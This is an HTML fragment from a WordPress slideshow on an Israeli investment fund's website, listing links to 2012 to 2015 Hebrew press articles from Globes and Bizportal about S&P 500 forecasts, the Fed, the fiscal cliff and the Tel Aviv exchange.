alt="גלובס" decoding="async" /></a><div class='slide-content'><header class="entry-content-header"><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='http://www.globes.co.il/news/article.aspx?did=1000913463#FromSearchPage' title='&quot;ה-S&#038;P 500 יעלה השנה לכ-2,000 נק&#039;. הכלכלה צומחת&quot;'>&quot;ה-S&#038;P 500 יעלה השנה לכ-2,000 נק'. הכלכלה צומחת&quot;</a></h3><span class="av-vertical-delimiter"></span></header></div><footer class="entry-footer"></footer><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.kivunfunds.co.il/wp-content/uploads/2015/10/לוגו-גלובס.jpg</span>
						<span itemprop='height'>74</span>
						<span itemprop='width'>217</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>admin_kivunfunds</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.kivunfunds.co.il/wp-content/uploads/2020/10/logo-22.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>admin_kivunfunds</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2015-06-14T12:33:13+00:00" >2015-07-07 12:57:49</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2015-10-14 14:14:38</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>&quot;ה-S&#038;P 500 יעלה השנה לכ-2,000 נק'. הכלכלה צומחת&quot;</span></span></span></article><article class='slide-entry flex_column  post-entry post-entry-3598 slide-entry-overview slide-loop-12 slide-parity-even  av_one_fifth  real-thumbnail post-format-link'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><a href='http://www.globes.co.il/news/article.aspx?did=1000902595#FromSearchPage' data-rel='slide-1' class='slide-image' title='&quot;סיכוי גבוה יותר שהפד&#039; לא יחליט על צמצום הרכישות היום&quot;'><img width="217" height="74" src="https://www.kivunfunds.co.il/wp-content/uploads/2015/10/לוגו-גלובס.jpg" class="wp-image-3982 avia-img-lazy-loading-not-3982 attachment-portfolio_small size-portfolio_small wp-post-image" alt="גלובס" decoding="async" /></a><div class='slide-content'><header class="entry-content-header"><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='http://www.globes.co.il/news/article.aspx?did=1000902595#FromSearchPage' title='&quot;סיכוי גבוה יותר שהפד&#039; לא יחליט על צמצום הרכישות היום&quot;'>&quot;סיכוי גבוה יותר שהפד' לא יחליט על צמצום הרכישות היום&quot;</a></h3><span class="av-vertical-delimiter"></span></header></div><footer class="entry-footer"></footer><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.kivunfunds.co.il/wp-content/uploads/2015/10/לוגו-גלובס.jpg</span>
						<span itemprop='height'>74</span>
						<span itemprop='width'>217</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>admin_kivunfunds</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.kivunfunds.co.il/wp-content/uploads/2020/10/logo-22.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>admin_kivunfunds</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2015-06-14T12:33:13+00:00" >2015-07-07 12:56:50</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2015-10-14 14:15:27</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>&quot;סיכוי גבוה יותר שהפד' לא יחליט על צמצום הרכישות היום&quot;</span></span></span></article><article class='slide-entry flex_column  post-entry post-entry-3596 slide-entry-overview slide-loop-13 slide-parity-odd  av_one_fifth  real-thumbnail post-format-link'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><a href='http://www.globes.co.il/news/article.aspx?did=1000885033#FromSearchPage' data-rel='slide-1' class='slide-image' title='&quot;מי שימכור השבוע יצטער. ארה&quot;ב לא תכריז על דיפלומט&quot;'><img width="217" height="74" src="https://www.kivunfunds.co.il/wp-content/uploads/2015/10/לוגו-גלובס.jpg" class="wp-image-3982 avia-img-lazy-loading-not-3982 attachment-portfolio_small size-portfolio_small wp-post-image" alt="גלובס" decoding="async" /></a><div class='slide-content'><header class="entry-content-header"><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='http://www.globes.co.il/news/article.aspx?did=1000885033#FromSearchPage' title='&quot;מי שימכור השבוע יצטער. ארה&quot;ב לא תכריז על דיפלומט&quot;'>&quot;מי שימכור השבוע יצטער. ארה&quot;ב לא תכריז על דיפלומט&quot;</a></h3><span class="av-vertical-delimiter"></span></header></div><footer class="entry-footer"></footer><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.kivunfunds.co.il/wp-content/uploads/2015/10/לוגו-גלובס.jpg</span>
						<span itemprop='height'>74</span>
						<span itemprop='width'>217</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>admin_kivunfunds</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.kivunfunds.co.il/wp-content/uploads/2020/10/logo-22.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>admin_kivunfunds</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2015-06-14T12:33:13+00:00" >2015-07-05 13:25:22</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2015-10-14 14:15:49</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>&quot;מי שימכור השבוע יצטער. ארה&quot;ב לא תכריז על דיפלומט&quot;</span></span></span></article><article class='slide-entry flex_column  post-entry post-entry-3594 slide-entry-overview slide-loop-14 slide-parity-even  av_one_fifth  real-thumbnail post-format-link'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><a href='http://www.globes.co.il/news/article.aspx?did=1000875134#fromelement=hp_morearticles' data-rel='slide-1' class='slide-image' title='&quot;סיכוי קלוש שהפד יתחיל בספטמבר בצמצום הרכישות&quot;'><img width="217" height="74" src="https://www.kivunfunds.co.il/wp-content/uploads/2015/10/לוגו-גלובס.jpg" class="wp-image-3982 avia-img-lazy-loading-not-3982 attachment-portfolio_small size-portfolio_small wp-post-image" alt="גלובס" decoding="async" /></a><div class='slide-content'><header class="entry-content-header"><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='http://www.globes.co.il/news/article.aspx?did=1000875134#fromelement=hp_morearticles' title='&quot;סיכוי קלוש שהפד יתחיל בספטמבר בצמצום הרכישות&quot;'>&quot;סיכוי קלוש שהפד יתחיל בספטמבר בצמצום הרכישות&quot;</a></h3><span class="av-vertical-delimiter"></span></header></div><footer class="entry-footer"></footer><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.kivunfunds.co.il/wp-content/uploads/2015/10/לוגו-גלובס.jpg</span>
						<span itemprop='height'>74</span>
						<span itemprop='width'>217</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>admin_kivunfunds</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.kivunfunds.co.il/wp-content/uploads/2020/10/logo-22.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>admin_kivunfunds</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2015-06-14T12:33:13+00:00" >2015-07-05 13:23:25</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2015-10-14 14:16:31</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>&quot;סיכוי קלוש שהפד יתחיל בספטמבר בצמצום הרכישות&quot;</span></span></span></article><article class='slide-entry flex_column  post-entry post-entry-3580 slide-entry-overview slide-loop-15 slide-parity-odd  av_one_fifth  real-thumbnail post-format-link'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><a href='http://www.globes.co.il/news/article.aspx?did=1000846277#FromSearchPage' data-rel='slide-1' class='slide-image' title='&quot;ה-S&#038;P 500 יחצה את ה-1,700 נק&#039; בחודשים הקרובים&quot;'><img width="217" height="74" src="https://www.kivunfunds.co.il/wp-content/uploads/2015/10/לוגו-גלובס.jpg" class="wp-image-3982 avia-img-lazy-loading-not-3982 attachment-portfolio_small size-portfolio_small wp-post-image" alt="גלובס" decoding="async" /></a><div class='slide-content'><header class="entry-content-header"><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='http://www.globes.co.il/news/article.aspx?did=1000846277#FromSearchPage' title='&quot;ה-S&#038;P 500 יחצה את ה-1,700 נק&#039; בחודשים הקרובים&quot;'>&quot;ה-S&#038;P 500 יחצה את ה-1,700 נק' בחודשים הקרובים&quot;</a></h3><span class="av-vertical-delimiter"></span></header></div><footer class="entry-footer"></footer><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.kivunfunds.co.il/wp-content/uploads/2015/10/לוגו-גלובס.jpg</span>
						<span itemprop='height'>74</span>
						<span itemprop='width'>217</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>admin_kivunfunds</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.kivunfunds.co.il/wp-content/uploads/2020/10/logo-22.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>admin_kivunfunds</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2015-06-14T12:33:13+00:00" >2015-07-05 13:13:59</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2015-10-14 14:16:52</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>&quot;ה-S&#038;P 500 יחצה את ה-1,700 נק' בחודשים הקרובים&quot;</span></span></span></article></div><div class='slide-entry-wrap'><article class='slide-entry flex_column  post-entry post-entry-3578 slide-entry-overview slide-loop-16 slide-parity-odd  av_one_fifth first real-thumbnail post-format-link'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><a href='http://www.globes.co.il/news/article.aspx?did=1000840502#FromSearchPage' data-rel='slide-1' class='slide-image' title='&quot;מדדי וול סטריט ימשיכו לעלות בשנתיים-שלוש הבאות&quot;'><img width="217" height="74" src="https://www.kivunfunds.co.il/wp-content/uploads/2015/10/לוגו-גלובס.jpg" class="wp-image-3982 avia-img-lazy-loading-not-3982 attachment-portfolio_small size-portfolio_small wp-post-image" alt="גלובס" decoding="async" /></a><div class='slide-content'><header class="entry-content-header"><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='http://www.globes.co.il/news/article.aspx?did=1000840502#FromSearchPage' title='&quot;מדדי וול סטריט ימשיכו לעלות בשנתיים-שלוש הבאות&quot;'>&quot;מדדי וול סטריט ימשיכו לעלות בשנתיים-שלוש הבאות&quot;</a></h3><span class="av-vertical-delimiter"></span></header></div><footer class="entry-footer"></footer><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.kivunfunds.co.il/wp-content/uploads/2015/10/לוגו-גלובס.jpg</span>
						<span itemprop='height'>74</span>
						<span itemprop='width'>217</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>admin_kivunfunds</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.kivunfunds.co.il/wp-content/uploads/2020/10/logo-22.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>admin_kivunfunds</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2015-06-14T12:33:13+00:00" >2015-07-05 12:53:09</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2015-10-14 14:17:50</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>&quot;מדדי וול סטריט ימשיכו לעלות בשנתיים-שלוש הבאות&quot;</span></span></span></article><article class='slide-entry flex_column  post-entry post-entry-3576 slide-entry-overview slide-loop-17 slide-parity-even  av_one_fifth  real-thumbnail post-format-link'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><a href='http://www.globes.co.il/news/article.aspx?did=1000815611#FromSearchPage' data-rel='slide-1' class='slide-image' title='&quot;מדד ה-S&#038;P 500 יעפיל לשיא חדש בחצי הראשון של 2013&quot;'><img width="217" height="74" src="https://www.kivunfunds.co.il/wp-content/uploads/2015/10/לוגו-גלובס.jpg" class="wp-image-3982 avia-img-lazy-loading-not-3982 attachment-portfolio_small size-portfolio_small wp-post-image" alt="גלובס" decoding="async" /></a><div class='slide-content'><header class="entry-content-header"><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='http://www.globes.co.il/news/article.aspx?did=1000815611#FromSearchPage' title='&quot;מדד ה-S&#038;P 500 יעפיל לשיא חדש בחצי הראשון של 2013&quot;'>&quot;מדד ה-S&#038;P 500 יעפיל לשיא חדש בחצי הראשון של 2013&quot;</a></h3><span class="av-vertical-delimiter"></span></header></div><footer class="entry-footer"></footer><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.kivunfunds.co.il/wp-content/uploads/2015/10/לוגו-גלובס.jpg</span>
						<span itemprop='height'>74</span>
						<span itemprop='width'>217</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>admin_kivunfunds</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.kivunfunds.co.il/wp-content/uploads/2020/10/logo-22.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>admin_kivunfunds</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2015-06-14T12:33:13+00:00" >2015-07-05 12:49:57</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2015-10-14 14:32:20</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>&quot;מדד ה-S&#038;P 500 יעפיל לשיא חדש בחצי הראשון של 2013&quot;</span></span></span></article><article class='slide-entry flex_column  post-entry post-entry-3574 slide-entry-overview slide-loop-18 slide-parity-odd  av_one_fifth  real-thumbnail post-format-link'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><a href='http://www.globes.co.il/news/article.aspx?did=1000809089#FromSearchPage' data-rel='slide-1' class='slide-image' title='הצוק הפיסקאלי ייפתר בינואר, ה-S&#038;P 500 יעפיל לשיא'><img width="217" height="74" src="https://www.kivunfunds.co.il/wp-content/uploads/2015/10/לוגו-גלובס.jpg" class="wp-image-3982 avia-img-lazy-loading-not-3982 attachment-portfolio_small size-portfolio_small wp-post-image" alt="גלובס" decoding="async" /></a><div class='slide-content'><header class="entry-content-header"><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='http://www.globes.co.il/news/article.aspx?did=1000809089#FromSearchPage' title='הצוק הפיסקאלי ייפתר בינואר, ה-S&#038;P 500 יעפיל לשיא'>הצוק הפיסקאלי ייפתר בינואר, ה-S&#038;P 500 יעפיל לשיא</a></h3><span class="av-vertical-delimiter"></span></header></div><footer class="entry-footer"></footer><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.kivunfunds.co.il/wp-content/uploads/2015/10/לוגו-גלובס.jpg</span>
						<span itemprop='height'>74</span>
						<span itemprop='width'>217</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>admin_kivunfunds</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.kivunfunds.co.il/wp-content/uploads/2020/10/logo-22.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>admin_kivunfunds</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2015-06-14T12:33:13+00:00" >2015-07-05 12:48:11</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2015-10-14 14:32:39</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>הצוק הפיסקאלי ייפתר בינואר, ה-S&#038;P 500 יעפיל לשיא</span></span></span></article><article class='slide-entry flex_column  post-entry post-entry-3570 slide-entry-overview slide-loop-19 slide-parity-even  av_one_fifth  real-thumbnail post-format-standard'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><a href='https://www.kivunfunds.co.il/dont-fight-the-fed/' data-rel='slide-1' class='slide-image' title='don&#039;t fight the fed'><img width="256" height="148" src="https://www.kivunfunds.co.il/wp-content/uploads/2015/06/png1.png" class="wp-image-3509 avia-img-lazy-loading-not-3509 attachment-portfolio_small size-portfolio_small wp-post-image" alt="כיוון לוגו" decoding="async" /></a><div class='slide-content'><header class="entry-content-header"><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='https://www.kivunfunds.co.il/dont-fight-the-fed/' title='don&#039;t fight the fed'>don't fight the fed</a></h3><span class="av-vertical-delimiter"></span></header></div><footer class="entry-footer"></footer><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.kivunfunds.co.il/wp-content/uploads/2015/06/png1.png</span>
						<span itemprop='height'>148</span>
						<span itemprop='width'>256</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>admin_kivunfunds</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.kivunfunds.co.il/wp-content/uploads/2020/10/logo-22.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>admin_kivunfunds</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2015-06-14T12:33:13+00:00" >2015-07-05 12:43:30</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2015-10-13 13:18:58</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>don't fight the fed</span></span></span></article><article class='slide-entry flex_column  post-entry post-entry-3567 slide-entry-overview slide-loop-20 slide-parity-odd  av_one_fifth  real-thumbnail post-format-link'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><a href='http://www.globes.co.il/news/article.aspx?did=1000797624#FromSearchPage' data-rel='slide-1' class='slide-image' title='&quot;אובמה יסיר את הצוק הפיסקאלי, הצמיחה בארה&quot;ב תגדל&quot;'><img width="217" height="74" src="https://www.kivunfunds.co.il/wp-content/uploads/2015/10/לוגו-גלובס.jpg" class="wp-image-3982 avia-img-lazy-loading-not-3982 attachment-portfolio_small size-portfolio_small wp-post-image" alt="גלובס" decoding="async" /></a><div class='slide-content'><header class="entry-content-header"><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='http://www.globes.co.il/news/article.aspx?did=1000797624#FromSearchPage' title='&quot;אובמה יסיר את הצוק הפיסקאלי, הצמיחה בארה&quot;ב תגדל&quot;'>&quot;אובמה יסיר את הצוק הפיסקאלי, הצמיחה בארה&quot;ב תגדל&quot;</a></h3><span class="av-vertical-delimiter"></span></header></div><footer class="entry-footer"></footer><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.kivunfunds.co.il/wp-content/uploads/2015/10/לוגו-גלובס.jpg</span>
						<span itemprop='height'>74</span>
						<span itemprop='width'>217</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>admin_kivunfunds</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.kivunfunds.co.il/wp-content/uploads/2020/10/logo-22.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>admin_kivunfunds</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2015-06-14T12:33:13+00:00" >2015-07-05 12:31:46</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2015-10-14 14:32:58</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>&quot;אובמה יסיר את הצוק הפיסקאלי, הצמיחה בארה&quot;ב תגדל&quot;</span></span></span></article></div><div class='slide-entry-wrap'><article class='slide-entry flex_column  post-entry post-entry-3346 slide-entry-overview slide-loop-21 slide-parity-odd  av_one_fifth first real-thumbnail post-format-link'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><a href='http://www.bizportal.co.il/globalmarkets/news/article/397853' data-rel='slide-1' class='slide-image' title='שר הנפט הסעודי: &quot;ישנן הבנות על בין חברות אופ&quot;ק עוד לפני הפגישה&quot;'><img width="217" height="74" src="https://www.kivunfunds.co.il/wp-content/uploads/2015/10/לוגו-ביזפורטל-2.jpg" class="wp-image-3981 avia-img-lazy-loading-not-3981 attachment-portfolio_small size-portfolio_small wp-post-image" alt="ביזפורטל" decoding="async" /></a><div class='slide-content'><header class="entry-content-header"><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='http://www.bizportal.co.il/globalmarkets/news/article/397853' title='שר הנפט הסעודי: &quot;ישנן הבנות על בין חברות אופ&quot;ק עוד לפני הפגישה&quot;'>שר הנפט הסעודי: &quot;ישנן הבנות על בין חברות אופ&quot;ק עוד לפני הפגישה&quot;</a></h3><span class="av-vertical-delimiter"></span></header></div><footer class="entry-footer"></footer><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.kivunfunds.co.il/wp-content/uploads/2015/10/לוגו-ביזפורטל-2.jpg</span>
						<span itemprop='height'>74</span>
						<span itemprop='width'>217</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>admin_kivunfunds</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.kivunfunds.co.il/wp-content/uploads/2020/10/logo-22.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>admin_kivunfunds</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2015-06-14T12:33:13+00:00" >2015-02-02 12:36:21</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2015-10-14 14:33:31</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>שר הנפט הסעודי: &quot;ישנן הבנות על בין חברות אופ&quot;ק עוד לפני הפגישה&quot;</span></span></span></article><article class='slide-entry flex_column  post-entry post-entry-3340 slide-entry-overview slide-loop-22 slide-parity-even  av_one_fifth  real-thumbnail post-format-link'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><a href='http://www.globes.co.il/news/article.aspx?did=1000990030' data-rel='slide-1' class='slide-image' title='&quot;אין שום הצדקה לירידות החדות בקבוצת דלק ואפריקה&quot;'><img width="260" height="185" src="https://www.kivunfunds.co.il/wp-content/uploads/2015/02/h00_beni-575-260x185.jpg" class="wp-image-3343 avia-img-lazy-loading-not-3343 attachment-portfolio_small size-portfolio_small wp-post-image" alt="תמונה של בני" decoding="async" /></a><div class='slide-content'><header class="entry-content-header"><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='http://www.globes.co.il/news/article.aspx?did=1000990030' title='&quot;אין שום הצדקה לירידות החדות בקבוצת דלק ואפריקה&quot;'>&quot;אין שום הצדקה לירידות החדות בקבוצת דלק ואפריקה&quot;</a></h3><span class="av-vertical-delimiter"></span></header></div><footer class="entry-footer"></footer><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.kivunfunds.co.il/wp-content/uploads/2015/02/h00_beni-575-e1422880717195.jpg</span>
						<span itemprop='height'>70</span>
						<span itemprop='width'>143</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>admin_kivunfunds</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.kivunfunds.co.il/wp-content/uploads/2020/10/logo-22.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>admin_kivunfunds</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2015-06-14T12:33:13+00:00" >2015-02-02 12:18:53</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2015-10-14 13:01:35</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>&quot;אין שום הצדקה לירידות החדות בקבוצת דלק ואפריקה&quot;</span></span></span></article><article class='slide-entry flex_column  post-entry post-entry-296 slide-entry-overview slide-loop-23 slide-parity-odd  post-entry-last  av_one_fifth  real-thumbnail post-format-link'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><a href='http://www.globes.co.il/news/article.aspx?did=1000966914' data-rel='slide-1' class='slide-image' title='&quot;כשהמלחמה תסתיים, הבורסה בת&quot;א תעלה בכ-5%-10%&quot;'><img width="190" height="136" src="https://www.kivunfunds.co.il/wp-content/uploads/2012/01/globs-1.jpg" class="wp-image-3353 avia-img-lazy-loading-not-3353 attachment-portfolio_small size-portfolio_small wp-post-image" alt="גלובס" decoding="async" /></a><div class='slide-content'><header class="entry-content-header"><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='http://www.globes.co.il/news/article.aspx?did=1000966914' title='&quot;כשהמלחמה תסתיים, הבורסה בת&quot;א תעלה בכ-5%-10%&quot;'>&quot;כשהמלחמה תסתיים, הבורסה בת&quot;א תעלה בכ-5%-10%&quot;</a></h3><span class="av-vertical-delimiter"></span></header></div><footer class="entry-footer"></footer><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.kivunfunds.co.il/wp-content/uploads/2012/01/globs-1.jpg</span>
						<span itemprop='height'>136</span>
						<span itemprop='width'>190</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>admin_kivunfunds</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.kivunfunds.co.il/wp-content/uploads/2020/10/logo-22.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>admin_kivunfunds</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2015-06-14T12:33:13+00:00" >2012-01-17 20:00:25</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2015-02-03 10:28:39</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>&quot;כשהמלחמה תסתיים, הבורסה בת&quot;א תעלה בכ-5%-10%&quot;</span></span></span></article></div></div><div class='avia-slideshow-arrows avia-slideshow-controls'><a href='#prev' class='prev-slide' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'>הקודם</a><a href='#next' class='next-slide' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'>הבא</a></div></div>
